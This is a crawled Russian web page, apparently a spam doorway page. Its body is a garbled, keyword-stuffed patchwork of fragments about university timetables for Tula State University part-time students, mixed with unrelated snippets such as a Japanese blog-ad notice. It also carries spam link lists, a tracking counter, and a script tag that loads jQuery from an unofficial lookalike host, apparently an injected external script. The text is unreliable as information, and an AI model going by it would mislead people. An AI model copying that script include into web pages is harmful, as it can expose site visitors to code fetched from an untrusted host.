

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-raspisanie-zanyatiy-zaochnikov-tulgu.html
body_size: 2864
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание занятий заочников тулгу - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание занятий заочников тулгу</h2>
                            </header>
                            <p>адреса info@tsu.tula.ru и uiot@tsu.tula.ru не являются электронными адресами ГОУ ВПО «Тульский государственный университет» для получения на них документов · Чтобы узнать расписание тулгу для студентов очной формы обучения, нужно ввести номер группы в верхнее поле. (Номер своей группы вы узнаете в первые дни учебы, но есть возможность смотреть расписание любой группы любого факультета). тулгу расписание преподавателей тулгу -funypimuwo’s blog  funypimuwo’s blog. この広告は、90日以上更新していないブログに表示しています。. Очень важный участник команды помогает толкать. 
Для абитуриентов вступительные испытания проводятся в рамках ЕГЭ, а на специальности Дизайн, Физическая культура, Таможенное дело, Журналистика, Архитектура экзамены ТулГУ проводятся непосредственно в стенах университета. ТГУ.Расписание Открыть меню Другие сервисы ТГУ Корпоративно-социальные сервисы ТГУ. Расписание занятий: дневное обучение, весенний семестр Расписание экзаменационной сессии уч.год 2018-19 Расписание сессии заочников 2018-2019 учебного года: Заочное обучение. ВлГУ СТУДЕНТУ Расписание занятий Расписание сессии заочников 2018-2019 учебного года: Заочное обучение ИИХО, с 8.04.19. Для удобства работает сайт поддержки shandyhandy.com, где можно составить расписание, чтобы не пользоваться набором на телефоне, а потом при помощи QR-кода закачать себе или раздать одногруппникам. Расписание учебных занятий студентов очно-заочной формы обучения  Расписание зачетно-экзаменационных сессий студентов заочной формы обучения. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-elektricheskaya-shema-passat-b7.html">Электрическая схема пассат б7</a></li>
                                <li><a href="p30t8q-mify-drevney-grecii-prezentacii-skachat.html">Мифы древней греции презентации скачать</a></li>
                                <li><a href="p30t8q-skachat-kartochnuyu-igru-deberc-besplatno-na-kompyuter.html">Скачать карточную игру деберц бесплатно на компьютер</a></li>
                                <li><a href="p30t8q-toni-brekston-skachat-pesni.html">Тони брекстон скачать песни</a></li>
                                <li><a href="p30t8q-angel-girl-x-2-chit-kody.html">Angel girl x 2 чит коды</a></li>
                                <li><a href="p30t8q-skachat-film-fizruk.html">Скачать фильм физрук</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-uvch-80-3-shema.html">Увч 80 3 схема</a></li>
                                            <li><a href="p30t8q-knigi-skazki-dlya-samyh-malenkih.html">Книги сказки для самых маленьких</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-proshivka-verizon-mifi-2200.html">Прошивка verizon mifi 2200</a></li>
                                            <li><a href="p30t8q-oxford-skachat-knigi.html">Oxford скачать книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-skachat-igra-besplatno-generals-zero-hour.html">Скачать игра бесплатно generals zero hour</a></li>
                                            <li><a href="p30t8q-rukovodstvo-po-remontu-volga-3102.html">Руководство по ремонту волга 3102</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-pfr-oficialnyy-sayt-programma-pu-5-skachat.html">Пфр официальный сайт программа пу 5 скачать</a></li>
                                            <li><a href="p30t8q-android-igry-skachat-besplatno-na-megafon-login.html">Андроид игры скачать бесплатно на мегафон логин</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
